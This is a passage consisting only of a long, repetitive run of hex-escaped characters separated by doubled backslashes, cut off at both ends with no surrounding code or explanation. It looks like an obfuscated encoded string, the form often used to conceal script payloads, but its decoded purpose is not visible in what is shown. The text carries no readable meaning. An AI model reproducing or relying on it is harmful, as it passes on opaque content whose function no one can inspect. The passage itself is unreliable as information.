x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x